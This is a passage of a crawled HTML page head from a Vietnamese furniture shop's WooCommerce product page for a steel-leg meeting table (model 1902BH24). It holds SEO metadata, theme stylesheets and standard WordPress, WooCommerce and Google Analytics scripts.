

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/
body_size: 45536
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattheonedanang.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Bàn Họp Chân Sắt Nội Thất 190 1902BH24 - Huy Hùng Hiệp</title>
<meta name="description" content="- Bàn 1902H24 có thiết kế thanh thoát,  phù hợp với các văn phòng làm việc năng động hiện đại - Chân sắt tấm gấp, thanh giằng hộp 25x50 được liên kết với nhau bằng khớp nối nhôm - Chân sắt  sơn tĩnh điện màu kem. - Khung chân được liên kết giằng chắc chắn mà vẫn đảm bảo thẩm mỹ cho tổng thể bàn. - Mặt bàn gỗ công nghiệp phủ Melamine, mặt bàn dày 25mm, có nhiều màu sắc lựa chọn (không bao gồm nắp bịt mặt bàn) - Kích thước: W2400xD1200xH750 ——————————————————————————– Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bàn Họp Chân Sắt Nội Thất 190 1902BH24 - Huy Hùng Hiệp" />
<meta property="og:description" content="- Bàn 1902H24 có thiết kế thanh thoát,  phù hợp với các văn phòng làm việc năng động hiện đại - Chân sắt tấm gấp, thanh giằng hộp 25x50 được liên kết với nhau bằng khớp nối nhôm - Chân sắt  sơn tĩnh điện màu kem. - Khung chân được liên kết giằng chắc chắn mà vẫn đảm bảo thẩm mỹ cho tổng thể bàn. - Mặt bàn gỗ công nghiệp phủ Melamine, mặt bàn dày 25mm, có nhiều màu sắc lựa chọn (không bao gồm nắp bịt mặt bàn) - Kích thước: W2400xD1200xH750 ——————————————————————————– Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta property="og:url" content="https://noithattheonedanang.vn/ban-hop-chan-sat-noi-that-190-1902bh24/" />
<meta property="og:site_name" content="Huy Hùng Hiệp" />
<meta property="og:updated_time" content="2024-09-27T10:59:39+07:00" />
<meta property="og:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg" />
<meta property="og:image:secure_url" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="550" />
<meta property="og:image:alt" content="Bàn họp chân sắt nội thất 190 1902BH24" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bàn Họp Chân Sắt Nội Thất 190 1902BH24 - Huy Hùng Hiệp" />
<meta name="twitter:description" content="- Bàn 1902H24 có thiết kế thanh thoát,  phù hợp với các văn phòng làm việc năng động hiện đại - Chân sắt tấm gấp, thanh giằng hộp 25x50 được liên kết với nhau bằng khớp nối nhôm - Chân sắt  sơn tĩnh điện màu kem. - Khung chân được liên kết giằng chắc chắn mà vẫn đảm bảo thẩm mỹ cho tổng thể bàn. - Mặt bàn gỗ công nghiệp phủ Melamine, mặt bàn dày 25mm, có nhiều màu sắc lựa chọn (không bao gồm nắp bịt mặt bàn) - Kích thước: W2400xD1200xH750 ——————————————————————————– Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta name="twitter:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Huy Hùng Hiệp &raquo;" href="https://noithattheonedanang.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Huy Hùng Hiệp &raquo; Dòng bình luận" href="https://noithattheonedanang.vn/comments/feed/" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='sago-remixicon-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/remixicon.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sago-plugin-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://noithattheonedanang.vn/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sago_style-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattheonedanang.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattheonedanang.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattheonedanang.vn/wp-json/wp/v2/product/7232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattheonedanang.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://noithattheonedanang.vn/?p=7232' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Fban-hop-chan-sat-noi-that-190-1902bh24%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Fban-hop-chan-sat-noi-that-190-1902bh24%2F&#038;format=xml" />
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Huy H\u00f9ng Hi\u1ec7p","url":"https:\/\/noithattheonedanang.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/noithattheonedanang.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noithattheonedanang.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/noithattheonedanang.vn\/san-pham\/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/noithattheonedanang.vn\/ban-hop-chan-sat-noi-that-190-1902bh24\/","name":"B\u00e0n h\u1ecdp ch\u00e2n s\u1eaft n\u1ed9i th\u1ea5t 190 1902BH24"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0S7R0PKDLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0S7R0PKDLW');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<meta name="msapplication-TileImage" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #21428a;}.full-width .ubermenu-nav, .container, .row{max-width: 1390px}.row.row-collapse{max-width: 1360px}.row.row-small{max-width: 1382.5px}.row.row-large{max-width: 1420px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ededed}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:268px;}#logo img{padding:10px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 25px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 73px}#logo img{max-height: 73px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#21428a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #21428a;}/* Color !important */[data-text-color="primary"]{color: #21428a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #21428a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #21428a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #21428a}.nav-tabs > li.active > a{border-top-color: #21428a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #21428a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #21428a }/* 